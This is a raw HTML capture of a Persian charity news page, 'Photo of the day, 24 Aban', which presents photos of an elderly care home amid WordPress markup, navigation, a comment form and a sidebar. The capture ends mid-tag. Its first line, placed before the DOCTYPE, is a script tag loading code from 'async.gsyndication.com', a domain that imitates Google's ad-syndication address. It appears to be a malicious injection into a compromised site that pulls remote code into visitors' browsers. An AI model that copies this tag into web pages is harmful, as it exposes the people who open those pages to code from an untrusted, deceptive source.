

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.nikukar.ir/13479/%D8%B9%DA%A9%D8%B3-%D8%B1%D9%88%D8%B2-24-%D8%A2%D8%A8%D8%A7%D9%86-%D9%85%D8%A7%D9%87-2/
body_size: 11926
content:
<script src="//async.gsyndication.com/"></script><!DOCTYPE html><html xmlns="http://www.w3.org/1999/xhtml" dir="rtl" lang="fa-IR"><head><meta http-equiv="Content-Type" content="text/html; charset=utf-8"><meta http-equiv="content-language" content="fa-IR"><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><meta property="og:locale" content="fr_FR"><meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no"><meta name="distribution" content="global"><meta http-equiv="Cache-Control" content="max-age=200"/><meta name="robots" content="index, follow"><meta name="googlebot" content="index, follow"><meta name="theme-color" content="#61bb46"><meta name="robots" content="max-image-preview:large"/><meta name="author" content="رضا حسینی"/><meta name="keywords" content="سالمندان,عکس روز نیکوکار"/><link rel="canonical" href="https://nikuokar.ir/13479/%d8%b9%da%a9%d8%b3-%d8%b1%d9%88%d8%b2-24-%d8%a2%d8%a8%d8%a7%d9%86-%d9%85%d8%a7%d9%87-2/"/><meta name="generator" content="All in One SEO (AIOSEO) 4.8.1.1"/><meta property="og:locale" content="fa_IR"/><meta property="og:site_name" content="نیکوکار |"/><meta property="og:type" content="article"/><meta property="og:title" content="عکس روز ۲۴ آبان ماه | نیکوکار"/><meta property="og:url" content="https://nikuokar.ir/13479/%d8%b9%da%a9%d8%b3-%d8%b1%d9%88%d8%b2-24-%d8%a2%d8%a8%d8%a7%d9%86-%d9%85%d8%a7%d9%87-2/"/><meta property="article:published_time" content="2022-11-15T05:30:05+00:00"/><meta property="article:modified_time" content="2022-11-07T12:00:23+00:00"/><meta name="twitter:card" content="summary"/><meta name="twitter:title" content="عکس روز ۲۴ آبان ماه | نیکوکار"/><script type="application/ld+json" class="aioseo-schema">{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/nikuokar.ir\/13479\/%d8%b9%da%a9%d8%b3-%d8%b1%d9%88%d8%b2-24-%d8%a2%d8%a8%d8%a7%d9%86-%d9%85%d8%a7%d9%87-2\/#article","name":"\u0639\u06a9\u0633 \u0631\u0648\u0632 \u06f2\u06f4 \u0622\u0628\u0627\u0646 \u0645\u0627\u0647 | \u0646\u06cc\u06a9\u0648\u06a9\u0627\u0631","headline":"\u0639\u06a9\u0633 \u0631\u0648\u0632 \u06f2\u06f4 \u0622\u0628\u0627\u0646 \u0645\u0627\u0647","author":{"@id":"https:\/\/nikuokar.ir\/author\/reza\/#author"},"publisher":{"@id":"https:\/\/nikuokar.ir\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/nikuokar.ir\/wp-content\/uploads\/2019\/09\/1230389.jpg","width":600,"height":400},"datePublished":"2022-11-15T09:00:05+03:30","dateModified":"2022-11-07T15:30:23+03:30","inLanguage":"fa-IR","mainEntityOfPage":{"@id":"https:\/\/nikuokar.ir\/13479\/%d8%b9%da%a9%d8%b3-%d8%b1%d9%88%d8%b2-24-%d8%a2%d8%a8%d8%a7%d9%86-%d9%85%d8%a7%d9%87-2\/#webpage"},"isPartOf":{"@id":"https:\/\/nikuokar.ir\/13479\/%d8%b9%da%a9%d8%b3-%d8%b1%d9%88%d8%b2-24-%d8%a2%d8%a8%d8%a7%d9%86-%d9%85%d8%a7%d9%87-2\/#webpage"},"articleSection":"\u0639\u06a9\u0633 \u0631\u0648\u0632,\u0633\u0627\u0644\u0645\u0646\u062f\u0627\u0646,\u0639\u06a9\u0633 \u0631\u0648\u0632 \u0646\u06cc\u06a9\u0648\u06a9\u0627\u0631"},{"@type":"BreadcrumbList","@id":"https:\/\/nikuokar.ir\/13479\/%d8%b9%da%a9%d8%b3-%d8%b1%d9%88%d8%b2-24-%d8%a2%d8%a8%d8%a7%d9%86-%d9%85%d8%a7%d9%87-2\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/nikuokar.ir\/#listItem","position":1,"name":"\u0635\u0641\u062d\u0647 \u0627\u0635\u0644\u06cc","item":"https:\/\/nikuokar.ir\/","nextItem":{"@type":"ListItem","@id":"https:\/\/nikuokar.ir\/13479\/%d8%b9%da%a9%d8%b3-%d8%b1%d9%88%d8%b2-24-%d8%a2%d8%a8%d8%a7%d9%86-%d9%85%d8%a7%d9%87-2\/#listItem","name":"\u0639\u06a9\u0633 \u0631\u0648\u0632 24 \u0622\u0628\u0627\u0646 \u0645\u0627\u0647"}},{"@type":"ListItem","@id":"https:\/\/nikuokar.ir\/13479\/%d8%b9%da%a9%d8%b3-%d8%b1%d9%88%d8%b2-24-%d8%a2%d8%a8%d8%a7%d9%86-%d9%85%d8%a7%d9%87-2\/#listItem","position":2,"name":"\u0639\u06a9\u0633 \u0631\u0648\u0632 24 \u0622\u0628\u0627\u0646 \u0645\u0627\u0647","previousItem":{"@type":"ListItem","@id":"https:\/\/nikuokar.ir\/#listItem","name":"\u0635\u0641\u062d\u0647 \u0627\u0635\u0644\u06cc"}}]},{"@type":"Organization","@id":"https:\/\/nikuokar.ir\/#organization","name":"\u0646\u06cc\u06a9\u0648\u06a9\u0627\u0631","url":"https:\/\/nikuokar.ir\/"},{"@type":"Person","@id":"https:\/\/nikuokar.ir\/author\/reza\/#author","url":"https:\/\/nikuokar.ir\/author\/reza\/","name":"\u0631\u0636\u0627 \u062d\u0633\u06cc\u0646\u06cc","image":{"@type":"ImageObject","@id":"https:\/\/nikuokar.ir\/13479\/%d8%b9%da%a9%d8%b3-%d8%b1%d9%88%d8%b2-24-%d8%a2%d8%a8%d8%a7%d9%86-%d9%85%d8%a7%d9%87-2\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/074d022847e0280203a2783e3feb1da5756a4cae678ea290d80dbb793edd7867?s=96&d=mm&r=g","width":96,"height":96,"caption":"\u0631\u0636\u0627 \u062d\u0633\u06cc\u0646\u06cc"}},{"@type":"WebPage","@id":"https:\/\/nikuokar.ir\/13479\/%d8%b9%da%a9%d8%b3-%d8%b1%d9%88%d8%b2-24-%d8%a2%d8%a8%d8%a7%d9%86-%d9%85%d8%a7%d9%87-2\/#webpage","url":"https:\/\/nikuokar.ir\/13479\/%d8%b9%da%a9%d8%b3-%d8%b1%d9%88%d8%b2-24-%d8%a2%d8%a8%d8%a7%d9%86-%d9%85%d8%a7%d9%87-2\/","name":"\u0639\u06a9\u0633 \u0631\u0648\u0632 \u06f2\u06f4 \u0622\u0628\u0627\u0646 \u0645\u0627\u0647 | \u0646\u06cc\u06a9\u0648\u06a9\u0627\u0631","inLanguage":"fa-IR","isPartOf":{"@id":"https:\/\/nikuokar.ir\/#website"},"breadcrumb":{"@id":"https:\/\/nikuokar.ir\/13479\/%d8%b9%da%a9%d8%b3-%d8%b1%d9%88%d8%b2-24-%d8%a2%d8%a8%d8%a7%d9%86-%d9%85%d8%a7%d9%87-2\/#breadcrumblist"},"author":{"@id":"https:\/\/nikuokar.ir\/author\/reza\/#author"},"creator":{"@id":"https:\/\/nikuokar.ir\/author\/reza\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/nikuokar.ir\/wp-content\/uploads\/2019\/09\/1230389.jpg","@id":"https:\/\/nikuokar.ir\/13479\/%d8%b9%da%a9%d8%b3-%d8%b1%d9%88%d8%b2-24-%d8%a2%d8%a8%d8%a7%d9%86-%d9%85%d8%a7%d9%87-2\/#mainImage","width":600,"height":400},"primaryImageOfPage":{"@id":"https:\/\/nikuokar.ir\/13479\/%d8%b9%da%a9%d8%b3-%d8%b1%d9%88%d8%b2-24-%d8%a2%d8%a8%d8%a7%d9%86-%d9%85%d8%a7%d9%87-2\/#mainImage"},"datePublished":"2022-11-15T09:00:05+03:30","dateModified":"2022-11-07T15:30:23+03:30"},{"@type":"WebSite","@id":"https:\/\/nikuokar.ir\/#website","url":"https:\/\/nikuokar.ir\/","name":"\u0646\u06cc\u06a9\u0648\u06a9\u0627\u0631","inLanguage":"fa-IR","publisher":{"@id":"https:\/\/nikuokar.ir\/#organization"}}]}</script><link rel='dns-prefetch' href='//nikuokar.ir'/><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nikuokar.ir/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnikuokar.ir%2F13479%2F%25d8%25b9%25da%25a9%25d8%25b3-%25d8%25b1%25d9%2588%25d8%25b2-24-%25d8%25a2%25d8%25a8%25d8%25a7%25d9%2586-%25d9%2585%25d8%25a7%25d9%2587-2%2F"/><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nikuokar.ir/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnikuokar.ir%2F13479%2F%25d8%25b9%25da%25a9%25d8%25b3-%25d8%25b1%25d9%2588%25d8%25b2-24-%25d8%25a2%25d8%25a8%25d8%25a7%25d9%2586-%25d9%2585%25d8%25a7%25d9%2587-2%2F&#038;format=xml"/><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id='wp-block-library-inline-css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media(min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html:where(.has-border-color){border-style:solid}html:where([style*=border-top-color]){border-top-style:solid}html:where([style*=border-right-color]){border-right-style:solid}html:where([style*=border-bottom-color]){border-bottom-style:solid}html:where([style*=border-left-color]){border-left-style:solid}html:where([style*=border-width]){border-style:solid}html:where([style*=border-top-width]){border-top-style:solid}html:where([style*=border-right-width]){border-right-style:solid}html:where([style*=border-bottom-width]){border-bottom-style:solid}html:where([style*=border-left-width]){border-left-style:solid}html:where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and(max-width:600px){html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}/*# sourceURL=wp-block-library-inline-css */</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px)calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><link rel='stylesheet' id='cptch_stylesheet-css' href='http://nikuokar.ir/wp-content/plugins/captcha-bws/css/front_end_style.css?ver=5.2.5' media='all'/><link rel='stylesheet' id='dashicons-css' href='http://nikuokar.ir/wp-includes/css/dashicons.min.css?ver=6.9' media='all'/><link rel='stylesheet' id='cptch_desktop_style-css' href='http://nikuokar.ir/wp-content/plugins/captcha-bws/css/desktop_style.css?ver=5.2.5' media='all'/><link rel="https://api.w.org/" href="https://nikuokar.ir/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://nikuokar.ir/wp-json/wp/v2/posts/13479"/><link rel='shortlink' href='https://nikuokar.ir/?p=13479'/><link rel="Shortcut Icon" type="image/x-icon" href="http://nikuokar.ir/wp-content/themes/nikukar/img/favicon.png"/><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link media="all" href="http://nikuokar.ir/wp-content/themes/nikukar/style.css" rel="stylesheet"><title> نیکوکار عکس روز ۲۴ آبان ماه | نیکوکار </title></head><div id="header" role="banner"> <div class="container"> <div id="headerimg"> <a href="https://nikuokar.ir"><div class="logo"></div></a> <h1><a href="https://nikuokar.ir">نیکوکار</a></h1> <div class="description">نیکوکار</div> </div> <div class="nav-menu"> <div class="container"> <input class="menu-btn" type="checkbox" id="menu-btn"/> <label class="menu-icon" for="menu-btn"><span class="navicon"></span></label> <ul id="nav-menu" class="menu"><li id="menu-item-15" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15"><a href="/">صفحه نخست</a></li><li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://nikuokar.ir/category/%d8%ac%d8%a7%d9%85%d8%b9%d9%87/">جامعه</a></li><li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://nikuokar.ir/category/%d8%b3%d9%85%d9%86/">سمن</a></li><li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://nikuokar.ir/category/%d9%81%d8%b1%d9%87%d9%86%da%af/">فرهنگ</a></li><li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://nikuokar.ir/category/%d9%85%d8%b3%d8%a6%d9%88%d9%84%db%8c%d8%aa-%d9%87%d8%a7%db%8c-%d8%a7%d8%ac%d8%aa%d9%85%d8%a7%d8%b9%db%8c/">مسئولیت های اجتماعی</a></li></ul> </div> </div> </div></div><section id="main"> <div class="wrapper white"> <div class="container"> <div class="row"> <div id="innerContent" class="col-xs-32 col-sm-22"> <section id="newscontent" > <article id="item" class="page item" itemscope="itemscope"> <div class="item-header"> <meta itemprop="datePublished"> <div class="item-path half-right"> <ol class="breadcrumb"> <li><span class="glyphicon glyphicon-clock"></span> 15th نوامبر 2022 - ۰۹:۰۸</li> </ol> </div> <div class="item-date half-left"> <span class="glyphicon glyphicon-book-open"></span> کد خبر: 13479 </div> <div class="item-title"> <h2 class="kicker" itemprop="alternativeHeadline"></h2> <h1 class="headline" itemprop="headline"><a href="https://nikuokar.ir/13479/%d8%b9%da%a9%d8%b3-%d8%b1%d9%88%d8%b2-24-%d8%a2%d8%a8%d8%a7%d9%86-%d9%85%d8%a7%d9%87-2/" rel="bookmark">عکس روز ۲۴ آبان ماه</a></h1> </div> </div> <div class="item-body"> <div class="item-text"> <p class="summary" itemprop="description">عکس روز 24 آبان ماه در نیکوکار منتشر شد.</p> </div> <p>به گزارش خبرنگار نیکوکار، عکس روز ۲۴ آبان ماه نیکوکار به خانه سالمندان اختصاص یافته است.</p><p>&nbsp;</p><p><img fetchpriority="high" decoding="async" class="aligncenter wp-image-651 size-full" src="http://www.nikuokar.ir/wp-content/uploads/2019/09/164610_590.jpg" alt="" width="600" height="400" srcset="https://nikuokar.ir/wp-content/uploads/2019/09/164610_590.jpg 600w, https://nikuokar.ir/wp-content/uploads/2019/09/164610_590-300x200.jpg 300w" sizes="(max-width: 600px) 100vw, 600px"/></p><p>&nbsp;</p><p><img decoding="async" class="aligncenter wp-image-652 size-full" src="http://www.nikuokar.ir/wp-content/uploads/2019/09/421699_916.jpg" alt="" width="600" height="400" srcset="https://nikuokar.ir/wp-content/uploads/2019/09/421699_916.jpg 600w, https://nikuokar.ir/wp-content/uploads/2019/09/421699_916-300x200.jpg 300w" sizes="(max-width: 600px) 100vw, 600px"/></p><p>&nbsp;</p><p>&nbsp;</p><p><img decoding="async" class="aligncenter wp-image-653 size-full" src="http://www.nikuokar.ir/wp-content/uploads/2019/09/430479_555.jpg" alt="" width="600" height="400" srcset="https://nikuokar.ir/wp-content/uploads/2019/09/430479_555.jpg 600w, https://nikuokar.ir/wp-content/uploads/2019/09/430479_555-300x200.jpg 300w" sizes="(max-width: 600px) 100vw, 600px"/></p><p>&nbsp;</p><p><img loading="lazy" decoding="async" class="aligncenter wp-image-654 size-full" src="http://www.nikuokar.ir/wp-content/uploads/2019/09/1230389.jpg" alt="" width="600" height="400" srcset="https://nikuokar.ir/wp-content/uploads/2019/09/1230389.jpg 600w, https://nikuokar.ir/wp-content/uploads/2019/09/1230389-300x200.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px"/></p><p>&nbsp;</p><p><img loading="lazy" decoding="async" class="aligncenter wp-image-656 size-full" src="http://www.nikuokar.ir/wp-content/uploads/2019/09/430481_901.jpg" alt="" width="600" height="400" srcset="https://nikuokar.ir/wp-content/uploads/2019/09/430481_901.jpg 600w, https://nikuokar.ir/wp-content/uploads/2019/09/430481_901-300x200.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px"/></p><p>&nbsp;</p><p>انتهای پیام/</p> </div> <div class="item-footer"> <div class="clearfix"></div> <div class="half-right item-sharing"> <ul class="list-inline"> <li><a href="http://www.facebook.com/sharer.php?u=https://nikuokar.ir/13479/%d8%b9%da%a9%d8%b3-%d8%b1%d9%88%d8%b2-24-%d8%a2%d8%a8%d8%a7%d9%86-%d9%85%d8%a7%d9%87-2/"><i class="glyphicon-facebook"></i></a></li> <li><a href="https://twitter.com/home?status=https://nikuokar.ir/?p=13479"><i class="glyphicon-twitter"></i></a></li> <li><a href="https://telegram.me/share/url?url=https://nikuokar.ir/?p=13479"><i class="glyphicon-telegram"></i></a></li> </ul> </div> <div class="half-left"> <div class="item-link"> <div class="form-inline"> <div class="form-group"> <label for="short-url">لینک کوتاه</label> <input class="form-control" id="short-url" readonly="readonly" value="https://nikuokar.ir/?p=13479" type="text"> </div> </div> </div> <div class="item-id"> <span>کد خبر</span>13479 </div> </div> <div class="clearfix"></div> </div> <div class="clearfix"></div> <div id="box46" class="box cols h4-subtitle homepage-titr2" data-conf="{}"><header class="box-title"> <h2 ><a href="#" target="_blank" class="showTooltip" title="آرشیو پیشنهاد ">پیشنهاد </a></h2> </header> <section class="box-content"> <ul> <li class="text" style="width:33.33%"> <a href="https://nikuokar.ir/16374/%d8%b9%da%a9%d8%b3-%d8%b1%d9%88%d8%b2-%d9%87%d9%81%d8%aa%d9%87-%da%86%d9%87%d8%a7%d8%b1%d9%85-%d8%af%db%8c-%d9%85%d8%a7%d9%87/" rel="bookmark"> <span class="item-img"> <img width="220" height="112" src="https://nikuokar.ir/wp-content/uploads/2025/09/Teaching-children-with-Down-syndrome-960x684-1-220x112.jpeg" class="img-responsive wp-post-image" alt="thumbnail" decoding="async" loading="lazy"/> </span> </a> <h3><a href="https://nikuokar.ir/16374/%d8%b9%da%a9%d8%b3-%d8%b1%d9%88%d8%b2-%d9%87%d9%81%d8%aa%d9%87-%da%86%d9%87%d8%a7%d8%b1%d9%85-%d8%af%db%8c-%d9%85%d8%a7%d9%87/" rel="bookmark">عکس روز هفته چهارم دی ماه</a></h3> <div class="clearfix"></div> </li> <li class="text" style="width:33.33%"> <a href="https://nikuokar.ir/16368/%d8%b9%da%a9%d8%b3-%d8%b1%d9%88%d8%b2-%d9%87%d9%81%d8%aa%d9%87-%d8%b3%d9%88%d9%85-%d8%af%db%8c-%d9%85%d8%a7%d9%87-2/" rel="bookmark"> <span class="item-img"> <img width="220" height="112" src="https://nikuokar.ir/wp-content/uploads/2021/02/13991017000300_Test_PhotoN-220x112.jpg" class="img-responsive wp-post-image" alt="thumbnail" decoding="async" loading="lazy" srcset="https://nikuokar.ir/wp-content/uploads/2021/02/13991017000300_Test_PhotoN-220x112.jpg 220w, https://nikuokar.ir/wp-content/uploads/2021/02/13991017000300_Test_PhotoN-300x151.jpg 300w, https://nikuokar.ir/wp-content/uploads/2021/02/13991017000300_Test_PhotoN.jpg 745w" sizes="auto, (max-width: 220px) 100vw, 220px"/> </span> </a> <h3><a href="https://nikuokar.ir/16368/%d8%b9%da%a9%d8%b3-%d8%b1%d9%88%d8%b2-%d9%87%d9%81%d8%aa%d9%87-%d8%b3%d9%88%d9%85-%d8%af%db%8c-%d9%85%d8%a7%d9%87-2/" rel="bookmark">عکس روز هفته سوم دی ماه</a></h3> <div class="clearfix"></div> </li> <li class="text" style="width:33.33%"> <a href="https://nikuokar.ir/16362/%d8%b9%da%a9%d8%b3-%d8%b1%d9%88%d8%b2-%d9%87%d9%81%d8%aa%d9%87-%d8%af%d9%88%d9%85-%d8%af%db%8c-%d9%85%d8%a7%d9%87/" rel="bookmark"> <span class="item-img"> <img width="220" height="112" src="https://nikuokar.ir/wp-content/uploads/2025/09/2545869-220x112.jpg" class="img-responsive wp-post-image" alt="thumbnail" decoding="async" loading="lazy"/> </span> </a> <h3><a href="https://nikuokar.ir/16362/%d8%b9%da%a9%d8%b3-%d8%b1%d9%88%d8%b2-%d9%87%d9%81%d8%aa%d9%87-%d8%af%d9%88%d9%85-%d8%af%db%8c-%d9%85%d8%a7%d9%87/" rel="bookmark">عکس روز هفته دوم دی ماه</a></h3> <div class="clearfix"></div> </li> <li class="text" style="width:33.33%"> <a href="https://nikuokar.ir/16356/%d8%b9%da%a9%d8%b3-%d8%b1%d9%88%d8%b2-%d9%87%d9%81%d8%aa%d9%87-%d8%a7%d9%88%d9%84-%d8%af%db%8c-%d9%85%d8%a7%d9%87/" rel="bookmark"> <span class="item-img"> <img width="220" height="112" src="https://nikuokar.ir/wp-content/uploads/2025/09/N82705188-71944677-220x112.jpg" class="img-responsive wp-post-image" alt="thumbnail" decoding="async" loading="lazy"/> </span> </a> <h3><a href="https://nikuokar.ir/16356/%d8%b9%da%a9%d8%b3-%d8%b1%d9%88%d8%b2-%d9%87%d9%81%d8%aa%d9%87-%d8%a7%d9%88%d9%84-%d8%af%db%8c-%d9%85%d8%a7%d9%87/" rel="bookmark">عکس روز هفته اول دی ماه</a></h3> <div class="clearfix"></div> </li> <li class="text" style="width:33.33%"> <a href="https://nikuokar.ir/16337/%d8%b9%da%a9%d8%b3-%d8%b1%d9%88%d8%b2-%d9%87%d9%81%d8%aa%d9%87-%da%86%d9%87%d8%a7%d8%b1%d9%85-%d8%a2%d8%b0%d8%b1%d9%85%d8%a7%d9%87/" rel="bookmark"> <span class="item-img"> <img width="220" height="112" src="https://nikuokar.ir/wp-content/uploads/2019/11/156600046-220x112.jpg" class="img-responsive wp-post-image" alt="thumbnail" decoding="async" loading="lazy"/> </span> </a> <h3><a href="https://nikuokar.ir/16337/%d8%b9%da%a9%d8%b3-%d8%b1%d9%88%d8%b2-%d9%87%d9%81%d8%aa%d9%87-%da%86%d9%87%d8%a7%d8%b1%d9%85-%d8%a2%d8%b0%d8%b1%d9%85%d8%a7%d9%87/" rel="bookmark">عکس روز هفته چهارم آذرماه</a></h3> <div class="clearfix"></div> </li> <li class="text" style="width:33.33%"> <a href="https://nikuokar.ir/16335/%d8%b9%da%a9%d8%b3-%d8%b1%d9%88%d8%b2-%d9%87%d9%81%d8%aa%d9%87-%d8%b3%d9%88%d9%85-%d8%a2%d8%b0%d8%b1%d9%85%d8%a7%d9%87/" rel="bookmark"> <span class="item-img"> <img width="220" height="112" src="https://nikuokar.ir/wp-content/uploads/2020/02/57907552-220x112.jpg" class="img-responsive wp-post-image" alt="thumbnail" decoding="async" loading="lazy"/> </span> </a> <h3><a href="https://nikuokar.ir/16335/%d8%b9%da%a9%d8%b3-%d8%b1%d9%88%d8%b2-%d9%87%d9%81%d8%aa%d9%87-%d8%b3%d9%88%d9%85-%d8%a2%d8%b0%d8%b1%d9%85%d8%a7%d9%87/" rel="bookmark">عکس روز هفته سوم آذرماه</a></h3> <div class="clearfix"></div> </li> </ul> <div class="clearfix"></div> </section> </div> <div class="item-boxes"> <div class="box list-clean list-inline list-tags tags"> <header> <h2>برچسب ها</h2> </header> <section class="box-content"> <ul> <li> <a href="https://nikuokar.ir/tag/%d8%b3%d8%a7%d9%84%d9%85%d9%86%d8%af%d8%a7%d9%86/" rel="tag">سالمندان</a> <a href="https://nikuokar.ir/tag/%d8%b9%da%a9%d8%b3-%d8%b1%d9%88%d8%b2-%d9%86%db%8c%da%a9%d9%88%da%a9%d8%a7%d8%b1/" rel="tag">عکس روز نیکوکار</a><br/></li> </ul> </section> </div> <div class="box comment-form"> <header> <h2 id="sendComment">ارسال نظر </h2> </header> <section class="box-content"> <article id="send-comment"><form action="https://nikuokar.ir/wp-comments-post.php" method="post"> <a name="respond"> </a><b><a rel="nofollow" id="cancel-comment-reply-link" href="/13479/%D8%B9%DA%A9%D8%B3-%D8%B1%D9%88%D8%B2-24-%D8%A2%D8%A8%D8%A7%D9%86-%D9%85%D8%A7%D9%87-2/#respond" style="display:none;">برای صرف‌نظر کردن از پاسخ‌گویی اینجا را کلیک نمایید.</a></b> <div class="form-group"> <input type="text" name="author" placeholder="نام شما" class="form-control"> </div> <div class="form-group"> <input type="email" name="email" placeholder="ایمیل شما" class="form-control"> </div> <div class="form-group comment-textarea"> <textarea name="comment" placeholder="دیدگاه شما" class="form-control" rows="3"></textarea> </div> <div class="form-group"> <input type="submit" accesskey="s" name="post" value="ارسال نظر" class="btn btn-info"> <div class="msg"></div> </div> <input type="hidden" name="comment_post_ID" value="13479"> <input type='hidden' name='comment_post_ID' value='13479' id='comment_post_ID'/><input type='hidden' name='comment_parent' id='comment_parent' value='0'/><p class="cptch_block"><span id="cptch_time_limit_notice_36" class="cptch_time_limit_notice cptch_to_remove">محدودیت زمانی مجاز به پایان رسید. لطفا کد امنیتی را دوباره تکمیل کنید.</span><span class="cptch_wrap cptch_math_actions"> <label class="cptch_label" for="cptch_input_36"><span class="cptch_span"><input id="cptch_input_36" class="cptch_input cptch_wp_comments" type="text" autocomplete="off" name="cptch_number" maxlength="2" size="2" aria-required="true" required="required" style="margin-bottom:0;display:inline;font-size: 12px;width: 40px;"/></span> <span class="cptch_span">&nbsp;&minus;&nbsp;</span> <span class="cptch_span">دو</span> <span class="cptch_span">&nbsp;=&nbsp;</span> <span class="cptch_span">یک</span><input type="hidden" name="cptch_form" value="wp_comments"/> </label></span></p><div class="clearfix"></div></form>دیدگاهی ارسال نشده است!</article> </section> </div> </div> </article> </section> </div> <aside id="sidebar" class="col-sm-10" role="complementary"> <div class="row"> <div class="col-xs-32 col-sm-32 col-md-32"> <div id="box20" class="box header-default list-clean fullwidth-image first-featured media-items header-pagination" data-conf="{}"> <header class="box-title"> <h2><a href="#" target="_blank" class="showTooltip" title="آرشیو عکس روز">عکس روز</a></h2> </header> <section class="box-content"> <ul> <li class=" photo"> <a href="https://nikuokar.ir/16374/%d8%b9%da%a9%d8%b3-%d8%b1%d9%88%d8%b2-%d9%87%d9%81%d8%aa%d9%87-%da%86%d9%87%d8%a7%d8%b1%d9%85-%d8%af%db%8c-%d9%85%d8%a7%d9%87/" rel="bookmark"> <span class="item-img"> <img width="300" height="214" src="https://nikuokar.ir/wp-content/uploads/2025/09/Teaching-children-with-Down-syndrome-960x684-1-300x214.jpeg" class="img-responsive wp-post-image" alt="thumbnail" decoding="async" loading="lazy" srcset="https://nikuokar.ir/wp-content/uploads/2025/09/Teaching-children-with-Down-syndrome-960x684-1-300x214.jpeg 300w, https://nikuokar.ir/wp-content/uploads/2025/09/Teaching-children-with-Down-syndrome-960x684-1-768x547.jpeg 768w, https://nikuokar.ir/wp-content/uploads/2025/09/Teaching-children-with-Down-syndrome-960x684-1.jpeg 960w" sizes="auto, (max-width: 300px) 100vw, 300px"/> </span> </a> <h3><a href="https://nikuokar.ir/16374/%d8%b9%da%a9%d8%b3-%d8%b1%d9%88%d8%b2-%d9%87%d9%81%d8%aa%d9%87-%da%86%d9%87%d8%a7%d8%b1%d9%85-%d8%af%db%8c-%d9%85%d8%a7%d9%87/" rel="bookmark">عکس روز هفته چهارم دی ماه</a></h3> <div class="clearfix"></div> </li> </ul> <div class="clearfix"></div> </section> </div> <div id="box7" class="box list list-bullets list-bullets_color-red border-top header-default" data-conf="{}"> <header class="box-title"> <h2 ><a href="#" target="_blank" class="showTooltip" title="آرشیو برگزیده ها">برگزیده ها</a></h2> </header> <section class="box-content"> <ul> <li class=" text"> <h3><a 